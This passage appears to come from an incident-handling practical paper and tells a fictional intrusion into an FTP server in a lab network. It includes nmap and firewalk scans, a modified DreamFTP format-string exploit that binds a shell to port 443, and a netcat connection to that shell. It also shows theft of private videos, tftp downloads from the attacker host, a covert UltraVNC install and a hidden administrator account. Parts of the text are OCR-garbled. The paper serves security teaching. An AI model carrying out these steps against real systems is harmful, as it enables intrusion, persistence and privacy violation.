530 Not logged in, user or password incorrect!
Login failed.
FTP>
```
*Table 15- Attempted FTP session*

They next target the web server at 192.168.10.3. Again they use the same nmap scan as before.

*C:\nmap-3.75>nmap -sV -p 1-65535 -O 192.168.10.3*

**Example 2014** is a constrained for anonymous<br> **Example 2014** in user or password incorrect!<br> **Constrained for quest**<br> **C**<br> **CONS** Instituted for quest<br> **CONS** Instituted for quest<br> **CONS** Instituted FTP session<br> **CONS** In  $C:\mathrm{max}$  -sV -O -p 1-65535 192.168.10.3 Starting nmap 3.75 ( http://www.insecure.org/nmap ) at 2004-10-21 14:18 Mountain Daylight Time Interesting ports on WEBSVR (192.168.10.3): (The 65530 ports scanned but not shown below are in state: closed) PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS webserver 5.0 135/tcp open msrpc Microsoft Windows msrpc 139/tcp open netbios-ssn 443/tcp open https? 1080/tcp open socks Device type: general purpose Running: Microsoft Windows 95/98/ME|NT/2K/XP OS details: Microsoft Windows Millennium Edition (Me), Windows 2000 Pro or Advanced Server, or Windows XP Nmap run completed -- 1 IP address (1 host up) scanned in 60.524 seconds

*Table 16- Nmap scan results of websrv*

The interesting ports that jump out at Jez and Dez are ports 80 and 443. They know that there have been multiple vulnerabilities associated with Microsoft's IIS webserver 5.0. This might provide them with some possible avenues of exploit.

The final scan they run is a scan against the firewall called firewalk. "Firewalk is an active reconnaissance network security tool that attempts to determine what layer 4 protocols a given IP forwarding device will pass. Firewalk works by sending out TCP or UDP packets with a TTL one greater than the targeted gateway. If the gateway allows the traffic, it will forward the packets to the next hop where they will expire and elicit an

ICMP TIME EXCEEDED message."<sup>27</sup> They are most interested to see what filters the firewall has installed. Table 17 provides the command line options for firewalk.

[root]# firewalk -h Firewalk 5.0 [gateway ACL scanner] Usage : firewalk [options] target gateway metric [-d 0 - 65535] destination port to use (ramping phase) [-h] program help [-i device] interface **[-n] do not resolve IP addresses into hostnames [-p TCP** | UDP] firewalk protocol [-r] strict RFC adherence **[-S x - y, z] port range to scan** [-s 0 - 65535] source port [-T 1 - 1000] packet read timeout in ms  $[-t 1 - 25]$  IP time to live [-v] program version  $[-x 1 - 8]$  expire vector

*Table 17- Firewalk command options*  $\mathbb{R}^n$ 

They turn firewalk lose to get a feel for how the firewall is configured. They are hoping for a very lame effort from the sysadmins on this one. Below is the firewalk command line that is executed. The results are shown in Table 18 below:

firewalk -n -p tcp -S 1-65535 192.168.10.1 192.168.10.2

```
Source post instant in manual retained in metallical retained the configured. The metallic voltation of the GRANS ISON COMPONENT CONFIGURE 1005, 2006, AUTHOR CONFIGURE 1005, Author: The CONFIGURE CONFIGURE 1005, Autho
[root]# firewalk -n -p tcp -S 1-65535 192.168.10.1 192.168.10.2
Firewalk 5.0 [gateway ACL scanner]
Firewalk state initialization completed successfully.
TCP-based scan.
Ramping phase source port: 53, destination port: 33434
Hotfoot through 192.168.10.1 using 192.168.10.2 as a metric.
Ramping Phase:
1 (TTL 1): expired [hop1]
2 (TTL 2): expired [hop2]
3 (TTL 3): expired [hop3 -hop before filtering device]
Binding host reached.
Scan bound at 4 hops.
Scanning Phase:
...
port 20: *no response*
port 21: A! Open (port listen) [192.168.10.2]
port 23: *no response*
port 25: A! open (port not listen) [192.168.10.2]
...
port 80: A! open (port not listen) [192.168.10.2]
port 134: *no response*
port 135: A! open (port not listen) [192.168.10.2]
port 136: A! open (port not listen) [192.168.10.2]
port 137: A! open (port not listen) [192.168.10.2]
port 138: A! open (port not listen) [192.168.10.2]
port 139: A! open (port not listen) [192.168.10.2]
port 140: *no response*
port 443: A! open (port not listen) [192.168.10.2]
port 445: A! open (port not listen) [192.168.10.2]
...
port 1080: A! open (port not listen) [192.168.10.2]
...
port 28876: *no response*
...
Scan completed successfully.
```
*Table 18- Firewalk scan results* 

With the results, Jez and Dez now know ports 21, 25, 80, 135-139, 443, 445, and 1080 TCP are all open inbound through homevideo.com border defenses. The results from firewalker indicate either "port listen," "port not listen," or "no response." They laugh as

 $\overline{a}$ <sup>27</sup> http://www.packetfactory.net/projects/firewalk/

they talk about the lame sysadmins at homevideo.com. If they can somehow compromise the FTP server, they could use ports 25, 80, 443, or ports 1080 as a backdoor to maintain access since they now know that the Cisco router/PIX firewall allows all these ports in even though not all systems require access.

#### Exploiting The System:

the code! SkyLined is one cool cat. They grab the code and compile it on their Jez and Dez always meet at the clubhouse on Friday nights. They know they have all the time in the world since the weekend just began. Typically, nobody will notice anything is wrong until they return to work Monday. By then, they should have the videos and plenty of time to share them with all their friends. Without much effort, our boys quickly discover that DreamFTP has a format string vulnerability and there is known exploit code. Through late night IRC chats, they even know the dude that wrote awesome duel boot laptops using Linux Fedora Core 2 with the following command line:

root#> gcc -o nightmare dreamFTPNightmare.c

It compiles fine but after looking at the code, they realize that the code, in its original state, is not going to do it for them since it binds to tcp/28876. The border perimeter won't allow port 28876 to pass through. Since Jez is the more elite C programmer, he tears into the code. Skylined use shellcode to bind the port once the format string was exploited. Jez pulls out his calculator and sets the display to 'Dec' and enters 28876 and presses the 'Hex' conversion key. It spits out '70CC'. Looking through the shellcode, he quickly finds what he is looking for as shown in Table 19.



*Table 19- dreamFTPNightmare.c shellcode*

Remembering the results of the firewalk scan, they decide to bind the shellcode to port 443. Plugging Dec/443 into the calculator spits out Hex/01BB. Jez changed the

shellcode from \x70\xcc to \x01\xbb. Perfect! A port that is allowed through the perimeter and one that will not raise too much attention. Jez makes the change to the shellcode. He goes all out and changes the code to reflect the information messages telling him the port is bound to port 443 in lieu of port 28876. He recompiles dreamFTPNightmare.c. They are so "*31337"*!

Jez executes the code to see the usage.

```
# ./nightmare
Usage: ./nightmare IP [PORT]
```
He then plugs in the pertinent IP and port and lets it rip.

```
Santing Profile 200<br>
Example 19 and port and lets it rip.<br>
CONFIDENTIFY CONFIDENTIFY (CONFIDENTIFY CONFIDENTIFY CONFIDENTIFY (CONFIDENTIFY CONFIDENTIFY CONFIDENTIFY 1.0.0.1)<br>
Example 2006, Author retains full rights
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
- Nightmare --------------------------------------------------
# ./nightmare 192.168.10.2 21
Dream FTP v1.2 formatstring exploit.
Written by SkyLined < SkyLined@EduP.TUDelft.nl>.
Credits for the vulnerability go to badpack3t
< badpack3t@security-protocols.com>.
Shellcode based on work by H D Moore (www.metasploit.com).
Greets to everyone at 0dd and #netric.
(K)(L)(F) for Suzan.
Binds a shell at 192.168.10.2:443 if successfull.
Tested with: WIN2KEN/Dream FTP v1.2 (1.02/TryFTP 1.0.0.1)
--------------------------------------------------------------
[+] Connected to 192.168.10.2:21.
--> 220- ****************************************
--> 220-
--> 220- Welcome to Dream FTP Server
--> 220- Copyright 2002 - 2004
--> 220-<br>BolinTech Inc.
--> 220---> 220- ****************************************
--> 220---&220[+] Sending exploit string...
[+] Done, allow a few seconds on a slow target before you can
    connect to 192.168.10.2:443.
```
one of those cryptic but standard Unix tools. In the simplest usage, "nc host port" Jez holds his breath as he tries to connect to port 443 using netcat. "Netcat is a simple utility that reads and writes data across network connections, using TCP or UDP protocol. It is designed to be a reliable "back-end" tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities. Netcat, or "nc" as the actual program is named, should have been supplied long ago as another creates a TCP connection to the given port on the given target host. The standard input is then sent to the host, and anything that comes back across the connection is sent to standard output. This continues indefinitely, until the network side of the connection

#### shuts down."<sup>28</sup>

# nc 192.168.10.2 443 Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp. C:\Documents and Settings\Administrator\Desktop>cd \ Microsoft Windows 2000 [Version 5.00.2195]

(C) Copyright 1985-2000 Microsoft Corp.

command line access to the FTP server, they start looking around. It doesn't take much<br>effort as shown below: Yes! High fives! Jez and Dez can't believe they are actually in. They can hardly contain their excitement and anticipation. They immediately direct their attention to finding any .mpg files that might be on the server. Since they now have direct effort as shown below:

```
Wes! Jez and Dez can't believe they are actually in. They compared excitement and anticipation. They immediately direct heir<br>empty files that might be on the server. Since they now have<br>encess to the FTP server, they star
9 File(s) 204,381,634 bytes
C: \Rightarrow \text{dir } /s * .mpq Volume in drive C has no label.
  Volume Serial Number is 3C9C-1439
Directory of C:\ftproot\private\david
08/12/2004 10:26a 26,331,156 Jones_Family-Ski_Vacation-Video-1.mpg
09/14/2004 10:08p 5,267,460 romance.mpg
                  2 File(s) 31,598,616 bytes
 Directory of C:\ftproot\private\michael
07/13/2004 10:28a 28,585,124 Smith_Christmas-2003-Video-1.mpg<br>08/01/2004 03:25p 15,798,284 Spencer-Kids-Video-1.mpg<br>10/04/2004 11:23a 23,319,712 Sue Adams-Wedding-Video-1.mpg
08/01/2004 03:25p 15,798,284 Spencer-Kids-Video-1.mpg
10/04/2004 11:23a 23,319,712 Sue_Adams-Wedding-Video-1.mpg
                 3 File(s) 67,703,120 bytes
 Directory of C:\ftproot\private\paul
10/05/2004 08:21a 11,647,568 Charlie-Soccer-Video-1.mpg
                               11,647,568 bytes
 Directory of C:\ftproot\private\ron
09/22/2004 10:06a 18,906,827 Amy Johnson-Birthday-Video-1.mpg
                  1 File(s) 18,906,827 bytes
 Directory of C:\ftproot\private\sick
10/22/2004 10:16a 37,813,654 Haris_Pilton-Home-Video-1.mpg
10/22/2004 10:18a 47,537,562 Haris_Pilton-Home-Video-2.mpg
                  2 File(s) 85,351,216 bytes
      Total Files Listed:
C: \>
```
Sweet! They see the files and they are huge! They quickly turn on the FTP server on

 $\overline{\phantom{a}}$ http://www.zoran.net/wm\_resources/netcat\_hobbit.asp

their laptop since they realize that trivial FTP won't handle such big files. It takes just a few seconds and they have their reward.

FTP: 37813654 bytes sent in 24.82Seconds 1523.58Kbytes/sec. FTP> put haris\_pilton-home-video-2.mpg 200 PORT command successful. 150 Opening BINARY mode data connection for 'Haris\_Pilton-Home-Video-2.mpg'. 226 Transfer complete. FTP: 47537562 bytes sent in 30.86Seconds 1540.40Kbytes/sec.

a matter of minutes before the videos will be all over the Internet. They immediately fire up mpg123 and can't believe what they see. They had to watch it ten times just to make sure it was for real. They were anxious to share this with everyone they know. They hop into their favorite chat room and share the news. They immediately post the .mpg files on their clubhouse web server. They know it will only be

about the mey liney is a controlled to make sure it was for real. They were anxious to share is y know. They hop into their favorite chat room and share the why show. They hop into their favorite chat room and share the mu Keeping Access: A few hours have passed and already the boys are famous. They are getting love from geeks all around the world. The files are propagating faster than any known worm so far in existence. There was definitely a huge impact on the bandwidth of the Internet. Not knowing if more of the files will be uploaded to the homevideo.com FTP server, they realize that they need to maintain access to the server. They have a great plan to accomplish this. Not only do they want command line access, they want complete control of the system. They decide to remotely install Ultr@Virtual Network Computing (Ultr@VNC.)29 Ultr@VNC is client/server software that allows one to remotely control a computer over any TCP/IP connection as if one were in front of it. It has been tweaked for Windows and boosts a 2X speed factor over other VNC client/servers. A quick Google search again finds a forum article pointing to a package to remotely install Ultr@VNC.<sup>30</sup> Briandoc put together a command line driven .bat install program utilizing 4NT, a cmd.exe replacement.<sup>31</sup>

Jez modifies briandoc's files, especially the Ultr@VNC reg file (defaults vnc.reg) that establishes configuration settings. They have packaged the files up using tar and gzip. In order to get the files on the server, they tftp the base files required to get cygwin tar and gzip to run. A few cygwin .dll's are required. Cygwin is a Linux-like environment for Windows. It consists of two parts, a DLL (cygwin1.dll) which acts as a Linux API emulation layer providing substantial Linux API functionality and a collection of tools, which provide Linux look and feel.<sup>32</sup> They quickly tftp the files they need to the exploited system.

```
C:\>mkdir remote
C:\>cd remote
C:\remote>tftp -i 172.16.30.2 GET tar.exe
Transfer successful: 144384 bytes in 1 second, 144384 bytes/s
C:\remote>tftp -i 172.16.30.2 GET gzip.exe
Transfer successful: 62976 bytes in 1 second, 62976 bytes/s
```
C:\remote>tftp -i 172.16.30.2 GET cygwin1.dll

 $\overline{\phantom{a}}$ <sup>29</sup> http://ultravnc.sourceforge.net/

 $\frac{30 \text{ http://forward.ncsc.m.zero.}\text{http://forward.ncsc.m.zero.}\text{http://forward.ncsc.m.0}\text{http://forward.inc.com/0}\text{http://forward.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\text{http://www.inc.com/0}\$ 

 $rac{31}{32}$  http://www.jpsoft.com/

<sup>32</sup> http://www.cygwin.com/

Transfer successful: 1153417 bytes in 1 second, 1153417 bytes/s C:\remote>tftp -i 172.16.30.2 GET cygintl-2.dll Transfer successful: 37888 bytes in 1 second, 37888 bytes/s

C:\remote>tftp -i 172.16.30.2 GET cygiconv-2.dll Transfer successful: 1015128 bytes in 1 second, 1015128 bytes/s

C:\remote>tftp -i 172.16.30.2 GET remote vnc.tar.gz Transfer successful: 1700737 bytes in 1 second, 1700737 bytes/s

The remote vnc.tar.gz file is unzipped and untarred.

```
Provided a control of the matter of the matter of the matter of the matter of the matter of the matter of the matter of the matter of the matter of the matter of the matter of the matter of the matter of the particle of th
./files/vnc.repeater.exe<br>./Files/vnc_repeater.exe
C:\remote>gzip -d remote vnc.tar.gz
C:\remote>tar xvf remote vnc.tar
 tar xvf remote_vnc.tar
./
./4NT.CNT
./4NT.EXE
./4NT.HLP
./4NT.INI
./defaults vnc.reg
./Files/
./Files/auth.dll
./Files/authad.dll
./Files/authlogonuser.dll
./Files/driverupgrade/
./Files/driverupgrade/vnccom.sys
./Files/driverupgrade/vncdrv.dll
./Files/driverupgrade/vncdrv.inf
./Files/driverupgrade/vncdrv.sys
./Files/driverupgrade/vnchelp.dll
./Files/install video hook driver - setupdrv.exe.lnk
./Files/ldapauth.dll
./Files/ldapauth9x.dll
./Files/ldapauthnt4.dll
./Files/Licence.txt
./Files/logmessages.dll
./Files/mslogon.log
./Files/Readme.txt
./Files/setupdrv.exe
./Files/testauth.exe
./Files/testauth_ad.exe
./Files/These files are from a Stand-Alone Installer UltraVNC folder
./Files/unins000.dat
./Files/unins000.exe
./Files/unins001.dat
./Files/unins001.exe
./Files/uninstall video hook driver - setupdrv.exe.lnk
./Files/UnZip32.dll
./Files/upgrade.exe
./Files/vnchooks.dll
./Files/VNCHooks_Settings.reg
./Files/Whatsnew.txt
./Files/winvnc.exe
./Files/Zip32.dll
./Files/zlib.dll
./KEYSTACK.EXE
./mslogon.reg
```
./org\_defaults\_vnc.reg ./org\_setup.bat ./setup.bat ./SHRALIAS.EXE

They take a look at the files and then start the install process by running setup.bat.



allowed through the border defenses. They also configured it to authenticate using MS Login - local authentication. With this in mind, they have to create a privileged user. Details of the default registry settings can be found in Appendix C.

```
C:\remote>cd ..
cd ..
C:\>net user ftp administrator Y3s!!! /add
net user ftp_administrator Y3s!!! /add
The command completed successfully.
C:\>net localgroup Administrators ftp administrator /add
net localgroup Administrators ftp_administrator /add
The command completed successfully.
```
The state of the system before the exploit took place is shown using the netstat command as shown in Table 20.

C:\netstat --help



| $c:$ netstat $-$ na      | Active Connections                                    |                                                   |                    |
|--------------------------|-------------------------------------------------------|---------------------------------------------------|--------------------|
| <b>TCP</b><br><b>UDP</b> | Proto Local Address<br>0.0.0.0:21<br>192.168.10.2:500 | Foreign Address<br>0.0.0.0:0<br>$\star$ . $\star$ | State<br>LISTENING |

*Table 20- Netstat state before exploit*

The state of the system using netstat -na after the exploit is shown in Table 21. Note

the tcp/443 and tcp/1080 ports listening. Also note the connection established on port 443 from one of our boy's laptop.

| c:> netstat -na | Active Connections |                   |                    |
|-----------------|--------------------|-------------------|--------------------|
| Proto           | Local Address      | Foreign Address   | State              |
| <b>TCP</b>      | 0.0.0.0:21         | 0.0.0.0:0         | LISTENING          |
| <b>TCP</b>      | 0.0.0.0:443        | 0.0.0.0:0         | <b>LISTENING</b>   |
| <b>TCP</b>      | 0.0.0.0:1080       | 0.0.0.0:0         | <b>LISTENING</b>   |
| <b>TCP</b>      | 192.168.10.2:21    | 172.16.30.2:41120 | CLOSE WAIT         |
| <b>TCP</b>      | 192.168.10.2:443   | 172.16.30.2:41121 | <b>ESTABLISHED</b> |
| <b>UDP</b>      | 192.168.10.2:500   | $\star$ . $\star$ |                    |

*Table 21- Netstat state after exploit*

Jez decides to test the Ultr@VNC connection by firing up his Windows client and seeing if he can make a connection. If all goes well, they can call it a night, after looking how to cover their tracks. He connects to the server using display port 1080 as shown in Figure 5.



*Figure 5- Ultr@VNC connection attempt*

When Jez clicks on the 'Connect' button, he is rewarded with the MS Logon dialogue.

He enters in the ftp administrator user credentials created before as shown in Figure 6.



*Figure 6- Ultr@VNC authentication - MS Logon*

For expansion the canceled three compared time the system of program to the matter of the stretch state. They are in! They can do whatever they want now that they can control the system. See Figure 7. Double Sweet! The best part about this program is the file transfer being generated. The boys can check back later to see if any new files have been uploaded. They can't wait to see more video of Haris and Sick!

